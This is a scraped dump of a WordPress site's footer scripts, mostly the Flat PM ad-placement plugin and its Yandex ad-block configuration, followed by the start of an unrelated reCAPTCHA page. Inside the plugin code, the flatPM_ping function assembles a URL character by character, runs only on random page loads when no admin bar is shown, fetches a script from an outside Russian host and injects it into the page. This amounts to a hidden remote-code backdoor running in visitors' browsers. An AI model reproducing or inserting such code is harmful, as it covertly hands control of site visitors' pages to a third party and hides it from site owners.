0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"div #print-content","search_all":"true"}},"ID":"55674","html":[{"group":"1","fst":"<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"563746-14\",\n        render: \"#id-563746-14\"\n    });\n<\/script>\n<div id=\"id-563746-14\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"55675","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-1 -->\n<div id=\"yandex_rtb_R-A-563746-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-1\",\n                renderTo: \"yandex_rtb_R-A-563746-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-6 -->\n<div id=\"yandex_rtb_R-A-563746-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-6\",\n                renderTo: \"yandex_rtb_R-A-563746-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"900"}},"chapter_limit":"1500","ID":"55676","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-2 -->\n<div id=\"yandex_rtb_R-A-563746-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-2\",\n                renderTo: \"yandex_rtb_R-A-563746-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-7 -->\n<div id=\"yandex_rtb_R-A-563746-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-7\",\n                renderTo: \"yandex_rtb_R-A-563746-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"2500"}},"chapter_limit":"3300","ID":"55677","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-3 -->\n<div id=\"yandex_rtb_R-A-563746-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-3\",\n                renderTo: \"yandex_rtb_R-A-563746-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-8 -->\n<div id=\"yandex_rtb_R-A-563746-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-8\",\n                renderTo: \"yandex_rtb_R-A-563746-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"6000","ID":"55678","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-4 -->\n<div id=\"yandex_rtb_R-A-563746-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-4\",\n                renderTo: \"yandex_rtb_R-A-563746-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-9 -->\n<div id=\"yandex_rtb_R-A-563746-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-9\",\n                renderTo: \"yandex_rtb_R-A-563746-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"55679","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-10 -->\n<div id=\"yandex_rtb_R-A-563746-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-10\",\n                renderTo: \"yandex_rtb_R-A-563746-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-5 -->\n<div id=\"yandex_rtb_R-A-563746-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-5\",\n                renderTo: \"yandex_rtb_R-A-563746-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"7","px_s":"seconds","close_window":"false"}},"ID":"55680","html":[{"fst":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-563746-11 -->\n<div id=\"yandex_rtb_R-A-563746-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-11\",\n                renderTo: \"yandex_rtb_R-A-563746-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1450","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"55681","html":[{"fst":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563746-12 -->\n<div id=\"yandex_rtb_R-A-563746-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-12\",\n                renderTo: \"yandex_rtb_R-A-563746-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"55682","html":[{"group":"1","fst":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563746-13 -->\n<div id=\"yandex_rtb_R-A-563746-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-13\",\n                renderTo: \"yandex_rtb_R-A-563746-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script src="https://cdnjs.cloudflare.com/ajax/libs/mobile-detect/1.4.3/mobile-detect.js"></script> <script>var md = new MobileDetect(window.navigator.userAgent);
		    console.log( md.os() );</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"19bf609dfecc441992e528a753176508","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769617529 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&co=aHR0cHM6Ly9zYW1zdW5nLWdhbGF4eS5tb2JpOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nlvwbz04g9t
body_size: 48630
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
